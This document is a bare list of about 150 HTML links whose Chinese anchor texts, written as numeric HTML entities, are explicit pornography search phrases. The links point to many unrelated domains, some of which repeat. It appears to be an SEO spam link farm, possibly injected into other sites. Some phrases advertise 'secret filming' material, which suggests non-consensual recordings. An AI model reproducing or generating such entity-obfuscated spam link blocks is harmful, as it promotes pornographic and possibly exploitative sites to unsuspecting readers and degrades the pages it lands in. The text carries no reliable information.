<a href="http://jindinghong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://ad490.com" target="_blank">&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yswfr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zsbce.com" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://hzyj888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qddexin.com" target="_blank">7777&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://you-chen.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://souease.com" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengshixinxi.com" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nvrenxingfu.com" target="_blank">&#x4E1C;&#x5317;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xykkj.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhongxinglong.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://dechengtang.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pblxg.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzc28.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://meidic.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://funfunba.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dglinren.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C2;&#x770B;99</a>|
<a href="http://sywzmy.com" target="_blank">&#x6027;&#x8272;AV&#x95FA;&#x871C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csyrw.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xishuirenjia.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhlove.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;&#x65B0;&#x5DDD;</a>|
<a href="http://amtgm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://5ifp.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://zybjp.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x8E81;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://woaidapei.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiaoyounai.com" target="_blank">&#x4E9A;&#x6D32;&#x5A9A;&#x836F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsgetmore.com" target="_blank">&#x56FD;&#x4EA7;&#x4E92;&#x6362;&#x4EBA;&#x59BB;xxxx69</a>|
<a href="http://bairenhui.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bibijieshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://pppwr.com" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dlcdjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E0D;</a>|
<a href="http://guonianlawfirm.com" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://bjwkg.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://aiweijin.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pureyoungad.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://weisulian.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lantiandao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqqxm.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hftfc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://flycao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6C61;</a>|
<a href="http://laijiajia.com" target="_blank">&#x56FD;&#x6A21;&#x4E3D;&#x4E3D;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sem63.com" target="_blank">&#x592B;&#x5987;&#x4EA4;&#x6362;&#x6027;&#x4E09;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cairunda.com" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;</a>|
<a href="http://rqtxt.com" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x5927;&#x9646;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;</a>|
<a href="http://hantaobao.com" target="_blank">&#x56FD;&#x4EA7; &#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnqilin.com" target="_blank">&#x6781;&#x54C1;&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://vip2968.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x51B5;</a>|
<a href="http://zcoor.com" target="_blank">&#x5341;&#x516B;&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;</a>|
<a href="http://mytzw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daihuier.com" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhazhazhu.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://wangdoor.com" target="_blank">aaa&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://xhruiyu.com" target="_blank">&#x798F;&#x5229;1&#x798F;&#x5229;1&#x533A;&#x798F;&#x5229;2&#x533A;</a>|
<a href="http://fangcaoge.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lequmall.com" target="_blank">&#x4F0A;&#x4F0A;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x7F51;7777</a>|
<a href="http://electroncn.com" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://hualixiu.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://shua7.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;</a>|
<a href="http://aju8.com" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5BFC;&#x822A;</a>|
<a href="http://zyfzc.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://ok-mp3.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdgjwl.com" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x6BDB;&#x8338;&#x8338;&#x7684;B&#x81EA;&#x6170;</a>|
<a href="http://laoshiping.com" target="_blank">&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changeserv.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://xmcrf.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;</a>|
<a href="http://xdgcjd.com" target="_blank">&#x4E45;&#x64CD;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://meizigo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://77clean.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://ycjjz.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lkuan.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://datuanju.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuhuaya.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easyhua.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wsesc.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huangjianping.com" target="_blank">&#x7537;&#x5973;&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;gif</a>|
<a href="http://by399.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6F6E;</a>|
<a href="http://szjinma.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av999999</a>|
<a href="http://woaidapei.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://hztlkm.com" target="_blank">&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;40&#x8001;&#x719F;&#x5987;</a>|
<a href="http://cdwtd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnyuantian.com" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://haojincheng.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gushikang.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzzffz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4E09;&#x533A;</a>|
<a href="http://engbiao.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6021;&#x7EA2;&#x9662;&#x89C6;&#x9891;</a>|
<a href="http://5ifp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://boden-tech.com" target="_blank">&#x7231;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://031164.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7A00;&#x7F3A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hfhydz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://71soo.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qupushi.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxjysmc.com" target="_blank">&#x8272;&#x5C04;&#x7EFC;&#x5408;</a>|
<a href="http://3164f.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x8272;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://zfwsjj.com" target="_blank">&#x4EBA;&#x59BB;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8586arting.com" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnjs100.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x672C;&#x9053;a</a>|
<a href="http://chnbp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fuqizhubao.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyttz.com" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whqqs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdzyfood.com" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjposbl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mr121.com" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nbxsjy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x835C;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://ym-kk.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyingkatong.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyfdcw.com" target="_blank">&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://qiyangren.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;m</a>|
<a href="http://myhors.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiyangren.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://dapangu.com" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://tjpxw.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;v</a>|
<a href="http://tejixiang.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://meisterpiano.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnzjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;4</a>|
<a href="http://xuyuannet.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnzjz.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5927;&#x81FF;&#x8549;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ttami.com" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://5iglass.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;38</a>|
<a href="http://jjdlkj.com" target="_blank">&#x4E94;&#x6708;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;A&#x2164;&#x9EBB;&#x8C46;</a>|
<a href="http://huafanhk.com" target="_blank">&#x4E9A;&#x6D32;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiazaige.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slmfc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fjluntan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://dbtyp.com" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://youshengdz.com" target="_blank">&#x4EBA;&#x4EBA;&#x8279;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ad754.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiyangren.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://gouhouse.com" target="_blank">99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://tfchn.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://cqnmw.com" target="_blank">&#x65B0;&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;www_&#x805A;&#x8272;&#x7A9D;</a>|
<a href="http://zxlxs.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://cnxbw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yoyocm.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyierjia.com" target="_blank">&#x5168;&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://sddftd.com" target="_blank">&#x4E9A;&#x6B27;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xihuyigong.com" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://kybmw.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9650;&#x5236;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttnchina.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x821E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tuqubang.com" target="_blank">&#x7C89;&#x5AE9;&#x88AB;&#x7C97;&#x5927;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://napkinsupplier.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x723D;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sxzby.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiaochoule.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ihaiwei.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://whwxq.com" target="_blank">&#x4E45;&#x4E45;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzqmt.com" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaiqianjin.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hl-jc.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qiyusi.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;av&#x4E45;&#x4E45;&#x7CBE;&#x54C1;+&#x7F51;&#x7AD9;</a>|
<a href="http://gzfzc.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzgkw.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aoyukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
